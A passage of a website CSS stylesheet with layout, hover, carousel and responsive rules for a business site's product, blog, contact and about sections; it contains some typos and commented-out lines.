    font-size: 12px;
    border: 1px solid #f5a933;
    background-color: #f5a933;
    padding: 7px 30px;
    color: white;
}
.heze-pros-main:hover {
    /* box-shadow: -2px 2px 10px 2px #ccc; */
    /* transition:0.5s; */
    /* transform: scale(1.01); */
}
section.services-sec {
    background: url(/images/service.jpg);
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    padding-bottom: 140px;
}



.main-inner-div:hover.main-inner-div img {
     filter: brightness(100);
     transition:0.3s ease;
}
.main-inner-div:hover.main-inner-div h4{
    color:#fff !important;
    transition:0.3s ease;
}
.main-inner-div:hover.main-inner-div p{
    color:#fff !important;
      transition:0.3s ease;
}
.-blogs-inner-1 img {
    pohezesition: absolute;
    left: 10px;
    top: 20px;
    width:unset !important;
}




.heze-blogs-inner-1 img {
       position: absolute;
       left: 5px;
       top: 20px;
       width: unset !important;
}
.heze-blogs-inner-1 {
    position: relative;
    padding-top: 17px;
    padding-bottom: 10px;
    padding-left: 14px;
    text-align: left;
    height: 100px;
}
.blog-bg-color {
    height: 300px;
    position: relative;
    margin-bottom: 30px;
    text-align: center;
}

.ab-ft P {
    color: #fff;
    padding-right: 0px;
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    /* font-family: DINOT, sans-serif !important; */
    padding-right: 60px;
    line-height: 24px;
}
.ab-ft img:before {content: "";}
ul.footer-menus-list {
    padding-top: 0px;
}

ul.services-ul {
    padding-top: 0px;
}

ul.ft-address {
    padding-top: 0px;
}
ul.services-ul li {
    line-height: 12px;
    padding-left: 0px;
    padding-right: 30px;
    height: 34px;
    overflow: hidden;
    margin-top: 0px;
}

ul.services-ul li:before {}

ul.ft-address li {
    line-height: 35px;
}
section.section-1 {
    /* background: #ebeff8; */
    max-width: 1600px;
    margin: 0 auto;
}
section.logo-sec img {
    margin-top: 10px;
    max-width: 100%;
    color: #054f7f;
}
ul.ft-address li p {
    line-height: 20px;
    font-size: 14px;
    padding-top: 7px;
    color: #fff !important;
    padding-left: 14px;
}



.pro-menu {
    min-height: 600px;
}
.caption p {
    font-size: 27px;
    text-transform: none;
    font-weight: 400;
    color: #000000 !important;
    line-height: 30px;
    padding-top: 0px;
    max-width: 100%;
    text-align: left;
    /* margin: 0 AUTO; */
    /* text-align: center; */
    text-align: center;
    /* padding-left: 9px; */
    margin-top: 0;
}
.



.caption p {
    font-size: 12px !important;
    text-transform: none;
    font-weight: 400 !important;
    padding-right: 90px;
    margin-top: 5px !important;
    color: #ffffff !important;
}

.prod_desc table, .prod_desc td {border-collapse: separate;border: 1px solid #999;}

.prod_desc p {word-break: break-word;padding-top: 10px;}
.prod_desc img{
max-width: 100% !important;
height: auto !important;
}
.prod_desc div {max-width: 100% !important;height: auto !important;}
.prod_desc table div {
width: 100% !important;
}
.bannermain.innerbanner {
    margin-top: 0px;
}
section.inner-blogs {
    padding-top: 25px;
    /* padding-bottom: 75px; */
    /* background: #eaf3f494; */
}
.contactmain {
    /* margin-top: 15px; */
    margin-bottom: 0px;
}

.contactmain h4 {
    padding: 5px 0px 10px 13px;
}



/*category side bar child & parrent bg css start*/

a.filter-head {
    display: none;
}

.menu_opened .arrow {
    background-color: #056da4;
    color: #fff !important;
}

.menu_opened:hover .arrow {
    background-color: #056da4;
}

.menu_opened .arrow:before {
    color: #fff !important;
}

body .menu_opened .active_child {
    background-color: #4c4848 !important;
}

.cat_level_1.menu_opened > a.un_actives {
    background-color: #e4e2e2;
}

.menu_opened.p_active a {
    background-color: #ed7d11 !important;
    color: #fff !important;
}

.menu_opened.p_active a:before {
    color: #fff;
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important;
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important;
}


.menu_opened.p_active a.pro-linksss {
    background-color: #ccc !important;
    color: #000 !important;
}

.menu_opened.p_active a.pro-linksss:before {
    color: #000;
}

/*category side bar child & parrent bg css end*/


.owl-carouselbg .owl-dots {
    display: none;
}
.wsmenu-list li.active {
    padding: 0px 0px 0 0px;
    /* border-left: 3px solid #fdb94e; */
}

p.small {
    font-size: 15px;
}

.heze-inner-wrapper-2 {
    text-align: center;
    margin-top: 20px;
}
.heze-pros-main:hover {
    /* background-color: #f5a933; */
    transition: 0.3s;
    background: url(/images/nbv.png) !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}
.heze-pros-main:hover .heze-inner-wrapper-2 a {
    color: #f5a933;
    background=c: #fff;
    background-color: #fff;
}

.heze-pros-main:hover .hmi-inner-wrapper-1 a {
    color: #fff;
    transition: 0.2s;
}
.main-about p {
    color: #fff;
    margin-top: 10px;
    margin-right: 60px;
}

section.images-sec .gernal-headd {
    /* margin-top: 100px; */
}
ul.main-ul {
    width: 100%;
}
.main-inner-div:hover {
    background-color: #f5a933;
    transition: 0.5s;
}
.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {
    margin-top: 50px;
}
.main-inner-div.one {
    clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);
}

.main-inner-div.two {
    clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 99%);
}

.main-inner-div.three {
    clip-path: polygon(0% 8%, 100% 7%, 100% 97%, 0 84%);
}

.main-inner-div.four {
    clip-path: polygon(0% 7%, 100% 7%, 100% 86%, 0 97%);
}
.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1 {
    margin-top: 40px;
}
section.blogs-section .gernal-headd {
  margin: 20px 0 0px 0;
  /* font-family: 'Josefin Sans', sans-serif !important; */
 }

.why-bg h2.gernal-head {
    font-weight: 600 !important;
    padding-right: 110px;
    padding-left: 15px;
    font-size: 34px;
}
p.why-para {
    margin-top: 20px;
    color: #231f20;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 25px;
    margin-bottom: 0px;
    padding-right: 50px;
    text-align: justify;
    margin-bottom: 50px;
}

.why-bg {
    margin-top: 150px;
}
.white-bg strong {color: #525252;font-size: 17px !important;text-transform: none;}
section.why {
    background: url(/images/backk.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto;
}
section.email {
    background: #f1f4f9;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 40px 0 30px 0;
    max-width: 1600px;
    margin: 0 auto;
}
.email-p {
    /* margin-top: 120px; */
    padding-left: 70px;
}
p.email-para {
    color: #fff;
    font-size: 14px;
}
.email .email-btn {
    background: #ed7d11 !important;
    padding: 11px 10px !important;
    display: inline-block;
    color: #f5a832;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 14px !important;
    font-weight: 500;
    border: 1px solid #fff;
}
.subscribe {
    margin-top: 0px;
    width: 100%;
}

.email .custom-input-email {
    height: 44px;
    background-color: #ffffff;
    border: solid 2px #fff;
    color: #0e0d0d;
    width: 77%;
    float: left;
    position: relative;
}
.email button#inquiry_form_btn {
    width: 25%;
    margin-left: 12px;
}
.footer-p {
    margin-top: 12px;
    padding-bottom: 30px;
}
.catagories {
    margin-top: 20px;
}
ul.products-ul {
    width: 100%;
}

a {}

ul.products-ul li {
    width: 45%;
    float: left;
    border: 1px solid #fff;
    /* border-radius: 3px; */
    margin-right: 7px;
    margin-bottom: 5px;
}

ul.products-ul li a {
    padding: 3px 2px 3px 2px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 9px;
    text-transform: capitalize !important;
}
.white-bg strong {
    color: #525252;
    font-size: 16px !important;
    text-transform: none;
}
.service-heading {
    width: 100%;
    margin-top: 10px;
}

.service-heading img {
    width: 15%;
    margin-top: 31px;
    float: left;
    margin-left: 10px;
}

.main-inner-div.four p {
}
.main-inner-div.four img {
    margin-top: 12px;
}
.btn-products {
    text-align: right;
}
.main-inner-div h4:before {}

.main-inner-div h4:before {content: "";position: absolute;background-color: #f5a832;height: 5px;width: 39px;transform: rotateZ(90deg);left: -20px;top: 40px;}
.main-ul:hover .main-inner-div h4:before {
    background-color: #fff !important;
    transition: 0.3s;
}
.my_inquire {
    text-align: center;
}
ul.cus-social-11 {
    display: inline-block;
    padding-top: 10px;
}
ul.cus-social-11 li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
    color: #fff!important;
}
.gfh {
    margin-bottom: -2px;
}
ul.btn-groups:hover {
    opacity: 0.8;
    transition: 0.3s;
}

.my_inquire:hover {
    opacity: 0.8;
    transition: 0.3s;
}

a.readmore.button.hvr-bounce-to-right:hover {
    opacity: 0.8;
    transition: 0.3s;
}

a.btn.btn-primary.bannerbtn:hover {
    /* opacity: 0.8; */
    /* transition: 0.3s; */
    /* border: unset; */
}

button#inquiry_form_btn:hover {
    /* opacity: 0.8; */
    /* transition: 0.3s; */
}
.sss {float: left;}

@media only screen and (min-width: 320px) and (max-width: 999px) {
    
    body .cat-home-wrapper-2 {
    margin: 0 auto !important;
    position: absolute;
    left: 0;
    right: 0;
}

body .wsmenucontainer.wsoffcanvasopener {
    margin-left: 0;
    z-index: 99999;
}
body .wsmenu-list>li>a:hover {
    color: #000 !important;
}
p.green-news {
    color: green;
    margin-bottom: 22px !important;
    /* margin-top: -15px !important; */
}

body .my-menu nav#wsnavtoggle {
    margin-top: 0;
}
}

.container.wsmenucontainer {
    /* background: white; */
    border-radius: 10px;
    /* border: 2px solid #f5a832; */
}
.wsmenu-list li.active > a {
    color: #0069b7 !important;
    font-weight: 600;
}

.one {
    margin-top: 25px;
}
section.images-sec h2.gernal-headd {
    /* margin-bottom: 51px; */
}
.chance-pros-main {
    position: relative
}
.prod_desc h3 {
    color: #9f7d48
}

.ab-ft img {
    /* max-width: 80%; */
    /* max-height: 100px; */
}

section.menu {
    margin-top: 100px
}



.banner_overlay {
    /* background-color:#00000061 */
}

.chance-pro-2 {
    text-align: center;
    margin: 0 auto;
    position: relative;
    position: unset;
    height: 100px;
    /* padding: 5px 10px 0px 10px; */
    /* background-color: #2d8f90; */
    height: 40px;
    padding-left: 10px;
    margin-top: -15px;
}
.chance-pros-main {
    position: relative;
    height: 500px;
}
.chance-main-1 {
    max-width: 100%;
    margin: 0 10px;
    height: 408px;
    margin-top: 20px;
    position: relative;
    border: 1px solid#ccc;
}
.chance-inner-wrapper-product a {
    font-size: 17px;
    color: #292929;
    font-weight: 500;
    text-transform: capitalize;
    margin: 0 auto;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 40px;
    padding: 0 0px 0 0px;
    padding-top: 17px;
}
.chance-inner-wrapper-view a {
    color: #f44c1d;
    font-weight: 600;
    text-transform: capitalize;
    display: inline-block;
    border-bottom: 2px solid !important;
}
.chance-inner-wrapper-view {
    margin-top: 5px;
    display: inherit;
}

.chance-main-1 img {left: 0;right: 0;top: 0;bottom: 0;margin: auto;}
.contact-img-scr img {
    /* height: 506px !important; */
    /* width: 90%; */
}

section.contactus h2.gernal-head {
    margin-bottom: 40px;
    margin-top: 40px;
}
.owl-dots .owl-dot.active span {
    background: #f5a832 !important;
    border: 2px solid #fff !important;
    background: #c26812 !important;
}
.heze-blogs-inner-2 {
    text-align: left;
    padding-left: 16px;
}

.owl-dots .owl-dot {
    display: inline-block;
    margin-right: -10px !important;
}
section.o-products.form-sec .container {/* background: url(/images/bring.jpg); */background-size: 100% 100%;background-repeat: no-repeat;padding: 60px 15px;}

.servv a {
    background-color: #0e4a92;
    /* border-radius: 5px; */
    padding: 12px 30px 12px 30px;
    color: #ffffff;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 16px;
    margin-right: 15px;
    border-radius: 25px;
}

h2.serves-2 {
    text-align: left;
    color: #fff;
}

h2.serves-3 {
    text-align: left;
    color: #f5a832 !important;
}
.servvvv li a {
    border: 1px solid #fff;
    padding: 12px 15px;
    /* border-radius: 6px; */
    color: #fff;
    border-radius: 25px;
}

.servv {
    margin-bottom: 15px;
    display: inline-block;
}
.view {
    text-align: center;
}

.view a {
    background: #0069b7 !important;
    padding: 13px 20px !important;
    display: inline-block;
    color: #ffffff;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 16px !important;
    /* border-radius: 10px; */
    font-weight: 500 !important;
}
li.last {
    MARGIN-TOP: 17PX;
}

.chance-pros-mainn {
    height: 320px;
    background: #fff;
    transition: .3s ease;
    margin-bottom: 0px !important;
    border: 1px solid #cccccc7a;
    position: relative;
    /* PADDING: 0 30PX; */
    margin-bottom: 25px !important;
    transition: 0.3s;
}

.chance-mainn-1 img {
    /* padding: 15px; */
    max-height: 100%;
    max-width: 100%;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.chance-mainn-1 {
    height: 210px;
    /* border: solid 1px #cbcbcb; */
    /* margin: 10px 10px; */
    position: relative;
    transition: 0.3s ease;
    background: #ffffff;
}

section.featured {
    /* padding-bottom: 70px; */
    /* padding-top: 25px; */
    background: #ebeff8;
    padding-top: 20px;
    padding-bottom: 70px;
    max-width: 1600px;
    margin: 0 auto;
}

.chance-innerr-wrapper-product a {
    color: #000000bf;
    font-weight: 600;
    font-size: 13px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* display: block; */
    padding-top: 10px;
    text-align: -webkit-auto;
    transition: 0.3s !important;
    /* text-transform: uppercase; */
    font-family: 'Josefin Sans', sans-serif !important;
    /* height: 43px; */
    text-align: left !important;
    width: 100%;
    margin: 0 auto;
}

.chance-inner-wrapperr-view a {
    left: 0;
    font-weight: 500;
    padding: 10px 80px 10px 80px;
    transition: .3s ease;
    display: inline-block;
    opacity: 0;
    position: absolute;
    right: 0;
    margin: 0 auto;
    top: -42%;
    background-color: #c90916 !important;
    font-size: 16px;
}

.chance-inner-wrapperr-view {
    /* padding-top: 25px; */
    /* position: relative; */
}
.main-blogs {
    height: 167px;
    margin: 0px;
    margin-top: 40px;
    position: relative;
    overflow: hidden;
    background: #edeaedb3;
}
.heze-blogs-inner-11 img {display: inline-block;}

.heze-blogs-inner-11 p {
    display: contents;
}

.heze-blogs-inner-11 {
    text-align: left;
    /* padding-left: 12px; */
    border-bottom: 1px solid #ccc;
    max-width: 80%;
    margin-left: 20px;
    padding-bottom: 15px;
    padding-top: 17px;
}
.servvvv {
    display: inline-block;
}

ul.ser-button {
    display: inline-flex;
    padding-left: 50px;
    padding-top: 30px;
}
p.serves-22 {
    color: #0f4b94;
    padding-left: 54px;
    font-size: 18px;
    max-width: 40%;
}
.aaa {
    background-color: #eaf3f4;
    margin-top: 25px;
    padding-bottom: 40px;
}

.divi-cont-2 {
    padding-top: 15px;
}

.contact-img-scr {
    margin-left: -16px;
}

section.contactus {
    padding-top: 0px;
    padding-bottom: 100px;
    background-size: cover;
    /* background: url(/images/contact-back.jpg); */
    padding-top: 110px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #f4f4f4;
}
.f4 {
    padding-left: 50px;
    /* border-left: 1px solid; */
}
.ab-ft .logo {
    margin-top: -15px;
}
.search-btn {
    margin-top: 58px;
    padding-right: 15px;
    position: relative;
}
.search-btn form {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 80%;
    height: 35px;
    background: 0 0;
    box-sizing: border-box;
    /* border-radius: 9px; */
    /* border: 2px solid #f44d1f; */
    /* border-bottom: 2px solid #ffffff; */
    padding: 5px;
    /* border-radius: 10px !important; */
    background: #efefef;
}
.search-btn input {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 32.5px;
    line-height: 30px;
    border: 0;
    font-size: 1em;
    /* padding: 0px 30px; */
    background-color: transparent;
    color: #252222;
    opacity: 1!important;
    outline: none;
    padding: 0 0px 0 10px;
}
.header-search-btn {
    font-size: 0;
    border: unset;
}
.header-search-btn i.fa.fa-search {
    font-size: 17px;
    color: #0e4f99;
    background-color: transparent!important;
    position: absolute;
    /* right: 6px; */
    bottom: 5px;
    top: 17px;
    right: 0px;
}
.search-btn form:hover input {
    display: block;
}
button.header-search-btn:focus {
    outline: 0;
}
button.header-search-btn:focus {
    outline: 0;
}
/*Show More btn Css Start*/

.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    }

    .content h2 {
    font-size: 32px;
    }
	
.content-hidden {

    overflow: hidden;
    transition: .5s ease;
}

body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {
    display: block !important;

    }


body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {
    display: none !important;
}

button#toggleBtn {
    outline: unset;
}


.content-hidden p:nth-child(2) {
    display: block !important;
}

/*Show More btn Css End*/
.product_secondary_images_container {
    height: 80px;
    position: relative;
    margin: 0 0 0px 0px;
}
.product_secondary_images_container img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
input[type="search"]::placeholder {
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    font-weight: 500;
    color: #2f2d2a;
}

.bannermain .owl-dots span {
    height: 15px;
    width: 15px;
    border-radius: 20px;
    border: unset;
    background: #ed7d11;
}

.bannermain .owl-dots .owl-dot.active span {
}
.our-cat {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 42px;
    margin-bottom: 40px;
}
.cat-cat {
    position: relative;
}

.cat-home-wrapper-main {
    margin: 0 auto;
    position: relative;
    height: 100%;
    max-width: 120%;
    min-width: 120%;
}

.cat-home-wrapper-img {
    margin: 0 auto;
    position: relative;
}

.cat-home-wrapper-img a img {
    max-width: 100%;
    max-height: 100%;
}

.cat-home-wrapper-2 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;}

.cat-home-wrapper-2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase;
}

.cat-home-wrapper-2 p {
    color: #fff;
    max-width: 60%;
    margin: 0 auto;
    margin-bottom: 30px;
    font-size: 18px;
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500;
}
.cat-home-wrapper-main-1 {}

.cat-home-wrapper-img-1 {
    position: absolute;
}

.cat-home-wrapper-img a img-1 {
    max-width: 100%;
    max-height: 100%;
}

.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;top: 45%;}

.cat-home-wrapper-2-1 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase;
}

.cat-home-wrapper-2-1 p {
    color: #fff;
    max-width: 95%;
    margin: 0 auto;
    margin-bottom: 20px;
    font-size: 14px;
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500;
}

.cat-home-wrapper-img-1 img {
    width: 100%;
    max-height: 100%;
    margin: 0 auto;
    margin-bottom: 30px;
}
.blogs-section .pro-view {
    text-align: center;
    margin-top: 50px;
    text-align: right;
}

.pro-view a {
    background-color: #df7716;
    padding: 12px 45px 12px 20px;
    color: #fff;
    font-size: 16px;
    /* border-radius: 10px; */
    font-weight: 400;
    position: relative;
}
.background {
    text-align: center;
}

.background p {
    color: #fff;
    font-size: 22px;
    font-weight: 300;
}

.background h2 {
    color: #fff;
    font-weight: 600;
    text-align: center;
}
section.latest-pro {
    padding: 50px 0 50px 0;
}
.latest-pro .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/lefttty.png);
    background-size: 100% 100%;
    position: absolute;
    left: -45px;
    top: 35%;
}

.latest-pro .owl-next {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/righty.png);
    background-size: 100% 100%;
    position: absolute;
    top: 35%;
    right: -45px;
}

.latest-pro .owl-dots.disabled {
    display:none;
}
.latest-pro .owl-nav.disabled {
    display: block !important;
}
section.wrapper-back {
    padding: 50px 0 50px 0 !important;
    background: url(/images/tattto.jpg);
    background-color: #ffffff;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
}

.inner-wrapper {
    text-align: center;
}

.inner-wrapper p {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 40px;
    text-transform: capitalize;
    padding: 50px 0 50px 0px;
    margin: 0 auto;
 padding-bottom: 10px;
}

.main-blogs {
    text-align: center;
    position: relative;
}

a.blo-titles {
    background: transparent !important;
    /* padding: 5px 15px 0px 0px  !important; */
    color: #273773;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block;
}

.main-blogs:hover a.blo-titles{
    opacity:1;
}


.main-blogs:hover img{
    opacity: 1;
    transition:.5s ease;
}

.blo-til {background-color: #fff;padding: 15px 30px 15px 30px;width: 90%;margin: 0 auto;margin-bottom: 20px !important;height: 140px;box-shadow: 0 0 5px #00000059;margin-left: 0px;margin-top: 0px;transition: 0.5s;position: relative;margin: 0 auto;top: -30px;text-align: center !important;}

.blo-til h4 {
    color: #ed7d11;
    text-align: center;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 35px;
    transition: 0.5s;
    font-weight: 800;
}

.blo-til p {
    color: #a19f9e !important;
    font-size: 14px;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

p.post-by-ad strong {
    color: #eaae7f;
    padding-left: 5px;
    font-family: 'Poppins', sans-serif !important;
    font-weight: 400;
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0px;
    font-size: 16px !important;
    color: #ed7d11 !important;
    transition: 0.3s !important;
    font-weight: 500;
    transition: 0.3s;
    position: relative;
    margin: 10px 0 10px 0;
    /* text-align: center; */
}

a.blo-tittles {
    display: inline-block;
    font-size: 16px;
    color: #ef4b50;
    font-weight: 600;
    margin-top: 8px;
    opacity: 0;
    transition: 0.3s;
}

section.form-secc {
    background-color: #eaeaea;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    padding: 30px 0 60px 0px;
}

.cont-cont {
    /* border-right: 1px solid #0e0e0e; */
    text-align: center;
    max-width: 100%;
    padding: 0px 20px 0 2px;
    /* height: 100px; */
    border-bottom-style: dotted;
    margin-bottom: 15px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted;
}

.cont-cont h3 {
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 14px;
    text-align: left;
}
p.f {
    /* max-width: 90%; */
    margin: 0 auto;
    /* display: -webkit-box; */
    /* -webkit-line-clamp: 3; */
    /* -webkit-box-orient: vertical; */
    /* overflow: hidden; */
    text-align: left;
    /* font-size: 13px; */
    color: #ffffffd1;
    padding-bottom: 10px;
}

.cont-conts h3 {
    color: #ffffff;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    font-weight: 600;
    margin-left: 25px;
}
ul.ft-address h5 {
    color: #000000e6;
    font-weight: 600;
    font-size: 16px;
    text-transform: capitalize;
}
.latest-pro .owl-dots {
    display: none;
}
.bread_crumb span {
    color: #000;
}
.Product-Description {
    color: #ed7d11 !important;
}

.stracci-main-category {
    height: 490px;
    transition: 0.3s;
}

.stracci-main-category-wrapper1 {
    position: relative;
}

.stracci-main-category-wrapper2 {
    position: absolute;
    bottom: 11%;
    max-width: 85%;
    left: 0;
    right: 0;
    margin: auto;
    text-align: left;
    line-height: 0px;
}

.stracci-main-category-wrapper2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 30px;
    text-transform: capitalize;
}

.stracci-main-category-wrapper2 p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 18px;
    font-size: 16px;
    padding-bottom: 0px;
    text-transform: capitalize;
}
a.my-view {
    padding: 10px 40px 10px 40px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500;
}

.stracci-main-category-wrapper1s {
    transition: 0.3s;
    height: 200px;
    position: relative;
    transition: .3s ease;
}

.stracci-main-category-2 {
    position: relative;
}

.stracci-main-category-wrapper2s h4 {
    color: #fff !important;
    font-weight: 400;
    font-size: 19px;
    /* line-height: 0px; */
    text-align: center !important;
}

.stracci-main-category-wrapper2s {
    position: absolute;
    height: 30px;
    bottom: 20px;
    /* display: block; */
    text-align: center;
    width: 100%;
}

a.my-views {
    padding: 10px 30px 10px 30px;
    background-color: #202223;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
}



.stracci-main-category-wrapper2s p {color: #fff;margin: 0 auto;margin-bottom: 0px;font-size: 15px;padding-bottom: 0px;text-transform: capitalize;}

@media only screen and (max-width: 800px) and (min-width: 400px)  {
    
    body .stracci-main-category-2 {
    position: relative;
    max-width: 100%;
    margin: 0 auto;
    margin-bottom: 20px;
    padding-top: 20px;
}

body .stracci-main-category-wrapper2s {
    padding: 0 10px 0 10px;
    text-align: center;
}
    
}
.chance-main-1 img {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important;
}
section.inner-relative-product {
    padding: 20px 0 20px 0px;
}
.chance-pros-mainn .chance-mainn-1 img:hover {
    /* transform: scale(0.92); */
    /* transition:.3s ease; */
}

.pro-menu {
    margin-top: 40px;
}
.pro {
    margin-top: 40px;
}



/* Feel free to change duration  */ 
.animated  {
  -webkit-animation-duration : 1000 ms  ;
  animation-duration : 1000 ms  ;
  -webkit-animation-fill-mode : both  ;
  animation-fill-mode : both  ;
}  
/* .owl-animated-out - only for current item */ 
/* This is very important class. Use z-index if you want move Out item above In item */ 
.owl-animated-out {
  z-index : 1 
   }
/* .owl-animated-in - only for upcoming item
/* This is very important class. Use z-index if you want move In item above Out item */ 
.owl-animated-in {
  z-index : 0 
   }
/* .fadeOut is style taken from Animation.css and this is how it looks in owl.carousel.css:  */ 
.fadeOut  {
  -webkit-animation-name : fadeOut  ;
  animation-name : fadeOut  ;
}  
@-webkit-keyframes  fadeOut  {
  0% {
    opacity : 1   ;
  }  
  100% {
    opacity : 0   ;
  }  
}
@keyframes  fadeOut  {
  0% {
    opacity : 1   ;
  }  
  100% {
    opacity : 0   ;
  }  
}

.top-left ul {
    display: inline-block;
}

li.last {
    padding-left: 7px;
    }
    
    .search-btn input[type="search"]::placeholder {
    color: #838383 !important;
    font-size: 12px;
    font-weight: 300 !important;
}
.caption2:before {
    position: absolute;
}
.chance-innerr-wrapper-product {
    MIN-HEIGHT: 35PX;
    position: relative;
}
h2.gernal-headd:before {
    content: "";
}
section.cat-feat {
    padding: 50px 0px;
    /* padding-bottom: 70px; */
}

.cat-feat h2.gernal-headd {padding-bottom: 40px;padding-right: 100px;}
.stracci-main-category-2 {
    float: left;
    margin: 0px 7px;
    height: 230px;
    text-align: center;
    background: url(/images/c-back.jpg);
    background-size: 100% 100% !important;
    width: 100%;
    position: relative;
    text-align: center !important;
    transition: .3s ease;
}
.se {
    padding: 0;
}

.he {
    padding: 0;
    margin-top: 0px;
}
/*--------------------------------------------------------------
# About Us
--------------------------------------------------------------*/
.about {
  padding-top: 0px;
  /* background-image: url(/images/AB-BACK.jpg); */
  background-repeat: no-repeat;
  background-size: 100% 100% !important;
  max-width: 1600px;
  margin: 0 auto;
  background-color: #ebeef35e;
  padding-bottom: 20px;
  background-position: center !important;
}

.about .container {
  /* box-shadow: 0 5px 25px 0 rgba(214, 215, 216, 0.6); */
  position: relative;
}

.about .video-box img {
  padding: 15px 0;
}

.about .section-title p {
  text-align: left;
  /* font-style: italic; */
  color: #3d3d3d;
  padding-top: 10px;
  font-weight: 400;
  font-size: 13px;
  padding-left: 0px;
  text-align: justify;
}

.about .about-content {
  /* padding: 40px; */
  /* background: #ebeff8; */
  margin-top: 40px;
  /* margin-left: -15px; */
  padding: 10px 40px 0px 0px;
}
h1.gernal-headd:before {
}

.about .icon-box + .icon-box {
  margin-top: 40px;
}

.about .icon-box .icon {
  float: left;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 72px;
  height: 72px;
  background: #f1f7fb;
  border-radius: 6px;
  transition: 0.5s;
}

.about .icon-box .icon i {
  color: #428bca;
  font-size: 32px;
}

.about .icon-box:hover .icon {
  background: #428bca;
}

.about .icon-box:hover .icon i {
  color: #fff;
}

.about .icon-box .title {
  margin-left: 95px;
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 18px;
  text-transform: uppercase;
}

.about .icon-box .title a {
  color: #0e4a92;
  transition: 0.3s;
  text-transform: capitalize;
  font-size: 24px;
}

.about .icon-box .title a:hover {
  color: #428bca;
}

.about .icon-box .description {
  margin-left: 95px;
  line-height: 24px;
  font-size: 14px;
}

.about .video-box {
  position: relative;
  width: 50%;
}

.about .play-btn {
  width: 94px;
  height: 94px;
  background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);
  border-radius: 50%;
  display: block;
  position: absolute;
  left: calc(50% - 47px);
  top: calc(50% - 47px);
  overflow: hidden;
}

.about .play-btn::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 100;
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.about .play-btn::before {
  content: '';
  position: absolute;
  width: 120px;
  height: 120px;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate-btn 2s;
  animation: pulsate-btn 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
